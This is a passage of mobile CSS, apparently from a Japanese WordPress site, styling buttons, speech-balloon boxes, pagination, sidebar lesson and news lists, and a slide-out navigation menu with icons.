        -ms-flex-pack: center;
            justify-content: center;
    background-color: #F0F0F0;
  }
  .btn_back li:not(:last-child) {
    margin-right: 37px;
  }
  .btn_back a[rel="prev"] span {
    padding-left: 5.33333vw;
  }
  .btn_back a[rel="prev"] span:before {
    -webkit-transform: translateY(-50%) rotate(180deg);
       -moz-transform: translateY(-50%) rotate(180deg);
        -ms-transform: translateY(-50%) rotate(180deg);
            transform: translateY(-50%) rotate(180deg);
    left: 0;
  }
  .btn_back a[rel="next"] span {
    padding-right: 5.33333vw;
  }
  .btn_back a[rel="next"] span:before {
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    right: 0;
  }
  .btn_back a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    height: 9.33333vw;
    background-color: #F0F0F0;
  }
  .btn_back a span {
    font-size: 3.2vw;
    line-height: 1;
    font-weight: bold;
    color: #00A8A0;
    position: relative;
    display: inline-block;
    padding-left: 4.66667vw;
    letter-spacing: 1px;
  }
  .btn_back a span:before {
    content: "";
    background: var(--wpr-bg-3bf3fe99-d2d3-426a-8192-1e77f9a7f090) no-repeat;
    width: 3.73333vw;
    height: 3.73333vw;
    position: absolute;
    top: 50%;
    -webkit-transition: left 0.2s ease-out;
    -moz-transition: left 0.2s ease-out;
    transition: left 0.2s ease-out;
  }
  img {
    width: 100%;
    height: auto;
  }
  .container {
    overflow: hidden;
  }
  .show_pc {
    display: none !important;
  }
  .row {
    padding: 0 4vw;
  }
  .btn_top {
    width: 84vw;
    height: 13.73333vw;
    display: block;
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
    margin: 0 auto;
  }
  .btn_top.type01::after {
    display: none;
  }
  .btn_top.type_blank span::after {
    position: absolute;
    content: "";
    width: 3.645vw;
    height: 3.515625vw;
    background: var(--wpr-bg-b54a1ed1-0e7e-4c6a-a4f3-8ac7226c4492) 0 0 no-repeat;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 5.46875vw;
  }
  .btn_top.type01 span {
    background-color: #00A8A0;
    -moz-border-radius: 0;
         border-radius: 0;
  }
  .btn_top span {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    height: 100%;
    -moz-border-radius: 0.26667vw;
         border-radius: 0.26667vw;
    background: #fd6378;
    color: #fff;
    font-size: 4vw;
    line-height: 1;
    font-weight: bold;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    -moz-transition: transform 0.3s ease, -moz-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .btn_top span::after {
    content: "";
    width: 4.26667vw;
    height: 4.26667vw;
    background: var(--wpr-bg-712062fb-194d-48f2-9b03-1162fc6b7f27) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: inline-block;
    margin-left: 2.4vw;
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: -webkit-transform 0.3s ease-in-out;
    -moz-transition: transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
  }
  .btn_top::after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background: #d3546a;
    -moz-border-radius: 2px;
         border-radius: 2px;
    bottom: -2px;
    left: 0;
    z-index: -1;
  }
/* 吹き出し本体 */
.balloon{
  position: relative;
  padding: 13px;
  background-color: #fd6378;
  box-shadow: 0px 0px 10px 0px #a7a7a7;         /* 吹き出し本体の影 */
  max-width: 980px;
  width: 100%;
  margin: 20px auto 0px auto;
  text-align: center;
  font-weight:bold;
  font-size: 1.4rem;
}
/* 三角アイコン */
.balloon::before{
  content: '';
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  left: 20px;
  top: -15px;
  border-right: 15px solid transparent;
  border-bottom: 15px solid #fd6378;
  border-left: 15px solid transparent;
}
.balloon_btn span {
  color: #fff;
}
.balloon_btn span:after {
  content: "";
  width: 16px;
  height: 16px;
  background: var(--wpr-bg-c8d492b0-c132-4673-ab74-02416f31063e) 0 0 no-repeat;
  -moz-background-size: contain;
       background-size: contain;
  display: inline-block;
  margin-left: 18px;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: -webkit-transform 0.3s ease-in-out;
  -moz-transition: transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
}
	
	
  .main {
    margin-top: 4vw;
  }
  .main_wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
       -moz-box-orient: vertical;
       -moz-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .main_wrap_aside {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
       -moz-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .main_wrap_ct {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
       -moz-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    margin-bottom: 12vw;
  }
  .ttl {
    background: #00A8A0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
       -moz-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
    margin-bottom: 2vw;
  }
  .ttl_main {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .ttl_main_tt {
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
    width: 46.66667vw;
  }
  .ttl_main_tt:before {
    content: '';
    width: 20vw;
    height: 18.93333vw;
    background: var(--wpr-bg-98b3f3cf-e897-4ef9-a9a0-747affeb348c) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 24.4vw;
    z-index: -1;
  }
  .ttl_main_tt h2 {
    color: #fff;
    font-size: 7.46667vw;
    line-height: 1.5;
    font-weight: bold;
  }
  .ttl_main_tt .brecrumb {
    display: none;
  }
  .ttl figure {
    width: 55%;
    height: 40vw;
    position: relative;
    /* overflow: hidden; */
    z-index: -1;
    line-height: 0;
  }
  .ttl figure:before {
    content: '';
    width: 17.33333vw;
    height: 40vw;
    background: #00A8A0;
    -webkit-transform: skewX(-23deg);
       -moz-transform: skewX(-23deg);
        -ms-transform: skewX(-23deg);
            transform: skewX(-23deg);
    position: absolute;
    top: 0;
    left: -8.53333vw;
    z-index: 2;
  }
  .ttl figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    z-index: 1;
    position: relative;
  }
  .main_ct_box {
    border: 0.8vw solid #FD6378;
    -moz-border-radius: 0.66667vw;
         border-radius: 0.66667vw;
    padding-bottom: 34px;
  }
  .main_ct_box h3 {
    font-size: 5.06667vw;
    line-height: 1.5;
    color: #FD6378;
    background: #FD6378;
    color: #fff;
    text-align: center;
    padding: 2.66667vw 0;
  }
  .main_ct_box figure {
    height: auto;
    line-height: 0;
    padding: 4vw;
  }
  .main_ct_box figure img {
    width: 100%;
    height: 33.33333vw;
    object-fit: cover;
  }
  .main_ct_box .box_ct {
    padding: 4vw;
    padding-top: 0;
    height: 100%;
  }
  .main_ct_box .box_ct p {
    font-size: 3.2vw;
    line-height: 1.5;
  }
  .main_ct_box .box_ct .btn_top {
    width: 84vw;
    height: 13.73333vw;
    display: block;
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
    margin: 5.33333vw auto 0;
  }
  .main_ct_box .box_ct .btn_top.type01::after {
    display: none;
  }
  .main_ct_box .box_ct .btn_top.type01 span {
    background-color: #00A8A0;
    -moz-border-radius: 0;
         border-radius: 0;
  }
  .main_ct_box .box_ct .btn_top span {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    height: 100%;
    -moz-border-radius: 0.26667vw;
         border-radius: 0.26667vw;
    background: #fd6378;
    color: #fff;
    font-size: 4vw;
    line-height: 1;
    font-weight: bold;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    -moz-transition: transform 0.3s ease, -moz-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .main_ct_box .box_ct .btn_top span::after {
    content: "";
    width: 4.26667vw;
    height: 4.26667vw;
    background: var(--wpr-bg-712062fb-194d-48f2-9b03-1162fc6b7f27) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: inline-block;
    margin-left: 2.4vw;
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: -webkit-transform 0.3s ease-in-out;
    -moz-transition: transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
  }
  .main_ct_box .box_ct .btn_top::after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background: #d3546a;
    -moz-border-radius: 2px;
         border-radius: 2px;
    bottom: -2px;
    left: 0;
    z-index: -1;
  }
  .pagi ul,.pagi .wp-pagenavi {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
  }
  .pagi ul li {
    width: 8vw;
    height: 8vw;
  }
  .pagi ul li a,.pagi .wp-pagenavi a,.pagi .wp-pagenavi span {
    width: 8vw;
    height: 8vw;
    background: #CCCCCC;
    color: #fff;
    font-size: 3.73333vw;
    line-height: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -moz-border-radius: 0.4vw;
         border-radius: 0.4vw;
    -webkit-transition: background .3s ease-out;
    -moz-transition: background .3s ease-out;
    transition: background .3s ease-out;
    padding-top: 0.53333vw;
  }
  .pagi ul li a:hover,.pagi .wp-pagenavi a:hover {
    background: #00A8A0;
  }
  .pagi ul li a img {
    width: 2.24vw;
    height: 3.84vw;
  }
  .pagi ul li.active a,.pagi .wp-pagenavi span.current {
    background: #00A8A0;
    margin-right: 1.33333vw;
  }
  .pagi ul li:not(:last-child),.pagi .wp-pagenavi a:not(:last-child) {
    margin-right: 1.33333vw;
  }
  .main_wrap_aside {
    margin-bottom: 5.33333vw;
    display: none;
  }
  .main_wrap_aside .sidebar h2 {
    font-size: 4.8vw;
    line-height: 3.2vw;
    color: #fff;
    background: #333333;
    -moz-border-radius: 0.4vw;
         border-radius: 0.4vw;
    padding: 4vw 5.86667vw;
    margin-bottom: 2vw;
  }
  .main_wrap_aside .sidebar:not(:first-child) {
    margin-top: 12vw;
  }
  .main_wrap_aside .sb_lesson_list ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .main_wrap_aside .sb_lesson_list ul li {
    width: 44.8vw;
    margin-bottom: 2.66667vw;
  }
  .main_wrap_aside .sb_lesson_list ul li a figure {
    line-height: 0;
    overflow: hidden;
  }
  .main_wrap_aside .sb_lesson_list ul li a figure img {
    width: 100%;
    height: 29.73333vw;
    object-fit: cover;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    -moz-transition: transform 0.3s ease, -moz-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .main_wrap_aside .sb_lesson_list ul li a dl {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
       -moz-box-orient: vertical;
       -moz-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    padding: 4vw 0;
  }
  .main_wrap_aside .sb_lesson_list ul li a dl dt {
    font-size: 2.66667vw;
    line-height: 1;
    width: 24.8vw;
    height: 6.66667vw;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
    color: #fff;
    margin-bottom: 1.33333vw;
  }
  .main_wrap_aside .sb_lesson_list ul li a dl dd {
    color: #fff;
  }
  .main_wrap_aside .sb_lesson_list ul li a dl dd h4 {
    font-size: 3.46667vw;
    line-height: 1.5;
    font-weight: bold;
    letter-spacing: 0.8vw;
    text-align: center;
  }
  .main_wrap_aside .sb_lesson_list ul li:first-child {
    background: #FF8FAC;
  }
  .main_wrap_aside .sb_lesson_list ul li:first-child dl dt {
    background: #FF719A;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(2) {
    background: #A6C914;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(2) dl dt {
    background: #C2DB31;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(3) {
    background: #5AC8E2;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(3) dl dt {
    background: #12BFDB;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(4) {
    background: #FF8710;
  }
  .main_wrap_aside .sb_lesson_list ul li:nth-child(4) dl dt {
    background: #F97600;
  }
  .main_wrap_aside .sb_new_list ul li a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 2.66667vw 0;
    border-bottom: 1px dashed #ccc;
  }
  .main_wrap_aside .sb_new_list ul li a time {
    font-size: 2.93333vw;
    line-height: 1;
    font-family: "Avenir Heavy";
    margin-right: 2.66667vw;
  }
  .main_wrap_aside .sb_new_list ul li a .news_tag {
    font-size: 2.66667vw;
    line-height: 1;
    color: #fff;
    -moz-border-radius: 0.26667vw;
         border-radius: 0.26667vw;
    width: 19.46667vw;
    height: 4.26667vw;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .main_wrap_aside .sb_new_list ul li a .news_tag.blue {
    background: #00A8A0;
  }
  .main_wrap_aside .sb_new_list ul li a .news_tag.red {
    background: #FD6378;
  }
  .main_wrap_aside .sb_new_list ul li a p {
    margin-top: 1.33333vw;
    width: 100%;
    font-size: 3.2vw;
    line-height: 1.5;
  }
  .main_wrap_aside .sb_new_list ul li a:hover time, .main_wrap_aside .sb_new_list ul li a:hover p {
    color: #00A8A0;
  }
  .main_wrap_aside .sb_pass_list ul li a img {
    width: 100%;
  }
  .main_wrap_aside .sb_pass_list ul li:not(:first-child) {
    margin-top: 2.66667vw;
  }
  .header_top {
    background: #fff;
/*
    padding: 3.06667vw 0 2.66667vw;
*/
    padding: 0 0 2.66667vw;

    -moz-box-shadow: 0px 2px 2px rgba(114, 114, 114, 0.4);
         box-shadow: 0px 2px 2px rgba(114, 114, 114, 0.4);
  }
  .header_top_row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .header_top_row_l {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
       -moz-box-orient: horizontal;
       -moz-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    width: -webkit-calc(100% - 14.26667vw);
    width: -moz-calc(100% - 14.26667vw);
    width: calc(100% - 14.26667vw);
  }
  .header_top_row_l h1 {
    margin-top: 0.8vw;
  }
  .header_top_row_l h1 a {
    display: block;
  }
  .header_top_row_l h1 a picture {
    line-height: 0;
  }
  .header_top_row_l h1 a img {
    width: 54.8vw;
    height: auto;
  }




  .header_top_row_l .cls_h1 {
    margin-top: 0.8vw;
  }
  .header_top_row_l .cls_h1 a {
    display: block;
  }
  .header_top_row_l .cls_h1 a picture {
    line-height: 0;
  }
  .header_top_row_l .cls_h1 a img {
    width: 54.8vw;
    height: auto;
  }



  .header_top_row_menubar {
    width: 14.26667vw;
    height: 14.26667vw;
  }
  .header_top_row_menubar ._wrap {
    width: 100%;
    height: 100%;
    background: #f6f6f6;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
       -moz-box-orient: vertical;
       -moz-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .header_top_row_menubar ._wrap .icon_menu {
    width: 4.66667vw;
    height: 4.26667vw;
    position: relative;
  }
  .header_top_row_menubar ._wrap .icon_menu .icon_inner, .header_top_row_menubar ._wrap .icon_menu .icon_inner::before, .header_top_row_menubar ._wrap .icon_menu .icon_inner::after {
    position: absolute;
    width: 100%;
    height: 0.53333vw;
    -webkit-transition-timing-function: ease;
       -moz-transition-timing-function: ease;
            transition-timing-function: ease;
    -webkit-transition-duration: .1s;
       -moz-transition-duration: .1s;
            transition-duration: .1s;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    -moz-transition-property: transform, -moz-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform, -moz-transform;
    background: #00A89E;
  }
  .header_top_row_menubar ._wrap .icon_menu .icon_inner {
    -webkit-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
       -moz-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
            transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
    -webkit-transition-duration: .4s;
       -moz-transition-duration: .4s;
            transition-duration: .4s;
    display: block;
    top: 0;
    left: 0;
  }
  .header_top_row_menubar ._wrap .icon_menu .icon_inner::before, .header_top_row_menubar ._wrap .icon_menu .icon_inner::after {
    content: "";
    display: block;
  }
  .header_top_row_menubar ._wrap .icon_menu .icon_inner::before {
    top: 1.86667vw;
    -webkit-transition: opacity .15s ease .4s;
    -moz-transition: opacity .15s ease .4s;
    transition: opacity .15s ease .4s;
  }
  .header_top_row_menubar ._wrap .icon_menu .icon_inner::after {
    top: 3.73333vw;
    -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    transition: -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    -moz-transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55), -moz-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55), -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55), -moz-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
  }
  .header_top_row_menubar ._wrap p {
    font-size: 2.93333vw;
    line-height: 1;
    color: #00a89e;
    margin-top: 1.6vw;
  }
  .header_top_row_menubar.open .icon_menu .icon_inner {
    -webkit-transition-delay: .1s;
       -moz-transition-delay: .1s;
            transition-delay: .1s;
    -webkit-transform: translate3d(0, 1.86667vw, 0) rotate(135deg);
       -moz-transform: translate3d(0, 1.86667vw, 0) rotate(135deg);
            transform: translate3d(0, 1.86667vw, 0) rotate(135deg);
  }
  .header_top_row_menubar.open .icon_menu .icon_inner::before {
    -webkit-transition-delay: 0s;
       -moz-transition-delay: 0s;
            transition-delay: 0s;
    opacity: 0;
  }
  .header_top_row_menubar.open .icon_menu .icon_inner::after {
    -webkit-transition-delay: .1s;
       -moz-transition-delay: .1s;
            transition-delay: .1s;
    -webkit-transform: translate3d(0, -3.73333vw, 0) rotate(-270deg);
       -moz-transform: translate3d(0, -3.73333vw, 0) rotate(-270deg);
            transform: translate3d(0, -3.73333vw, 0) rotate(-270deg);
  }
  .header_nav {
    background: #00a8a0;
    position: absolute;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    opacity: 0;
    z-index: 99;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  .header_nav ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
       -moz-box-orient: horizontal;
       -moz-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    padding: 8vw 4vw 0;
  }
  .header_nav ul li {
    width: 44.93333vw;
    height: 18.66667vw;
	margin-top: 1.86667vw;
  }
  /*.header_nav ul li:not(:nth-child(-n+2)) {
    margin-top: 1.86667vw;
  }*/

  .header_nav ul li a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 100%;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    font-size: 4vw;
    line-height: 4.8vw;
    font-weight: bold;
    color: #333;
    background: #fff;
    padding: 0 0 0 4vw;
  }
  .header_nav ul li a::before {
    content: "";
    display: inline-block;
    margin-right: 4vw;
  }
  .header_nav ul li a.icon_pen::before {
    background: var(--wpr-bg-250a54e6-b3f2-40a0-9a96-e8ebf6d3bc06) 0 0 no-repeat;
    width: 6.936vw;
    height: 10.056vw;
    -moz-background-size: contain;
         background-size: contain;
  }
    
  .header_nav ul li a.icon_denkyuu::before {
    background: var(--wpr-bg-9aecd3b9-23aa-4c2c-801d-3c38a7ef890f) 0 0 no-repeat;
    width: 11vw;
    height: 12vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  
  .header_nav ul li a.icon_person::before {
    background: var(--wpr-bg-09c4e34b-947f-4bd6-bbc4-d1c1bfd367c6) 0 0 no-repeat;
    width: 8.96533vw;
    height: 10vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav ul li a.icon_book::before {
    background: var(--wpr-bg-018ec0a4-2eff-4fc0-a08e-e5efcf8abf44) 0 0 no-repeat;
    width: 9.33867vw;
    height: 7.60933vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav ul li a.icon_house::before {
    background: var(--wpr-bg-d6d71bca-a338-45b0-8ec1-2c89a976a00f) 0 0 no-repeat;
    width: 10.03333vw;
    height: 9.51333vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav ul li a.icon_flower::before {
    background: var(--wpr-bg-c8aac68f-e1f0-41df-a036-c04fdc41f991) 0 0 no-repeat;
    width: 9.90667vw;
    height: 9.452vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav ul li a.icon_blog::before {
    background: var(--wpr-bg-b4a5da9a-9ce7-4c17-a0cc-3664a79f1c9b) 0 0 no-repeat;
    width: 9.90667vw;
    height: 9.452vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav ul li a.icon_mail::before {
    background: var(--wpr-bg-b773e388-e868-4b13-84df-4230f41e67a7) 0 0 no-repeat;
    width: 9.90667vw;
    height: 9.452vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav ul li a.icon_question::before {
    background: var(--wpr-bg-29f1df85-329e-4566-9425-79ffb4e046cb) 0 0 no-repeat;
    width: 9.936vw;
    height: 9.936vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav ul li a.icon_web::before {
    background: var(--wpr-bg-bced952e-32d4-4b79-850a-20d65ff67482) 0 0 no-repeat;
    width: 9.936vw;
    height: 9.936vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  
  
  .header_nav ul li a.icon_nav::before {
    background: var(--wpr-bg-11ed5c8b-99b1-4f19-b33f-777031ac0c49) 0 0 no-repeat;
    width: 9.33867vw;
    height: 7.60933vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  
  .header_nav ul li a.icon_qa::before {
    background: var(--wpr-bg-561f2f71-4799-4ff0-8216-7f0b415a1ac0) 0 0 no-repeat;
    width: 9.33867vw;
    height: 7.60933vw;
    -moz-background-size: contain;
         background-size: contain;
  }
  
  
  
  
  .header_nav ul li a.icon_web {
	font-size:83%;
  }
	
  .header_nav_inquiry {
    padding: 3.73333vw 4vw 0;
  }
  .header_nav_inquiry a {
    width: 100%;
    height: 13.46667vw;
    display: block;
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
  }
  .header_nav_inquiry a span {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    height: 100%;
    -moz-border-radius: 0.53333vw;
         border-radius: 0.53333vw;
    background: #fd6378;
    color: #fff;
    font-size: 4vw;
    line-height: 1;
    font-weight: bold;
    position: relative;
  }
  .header_nav_inquiry a span::after {
    position: absolute;
    content: "";
    width: 4.66667vw;
    height: 4.66667vw;
    background: var(--wpr-bg-35254446-00ec-4aac-8142-37343db82bd5) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: inline-block;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    right: 9.73333vw;
  }
  .header_nav_btn {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 10vw 0 11.33333vw;
  }
  .header_nav_btn a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
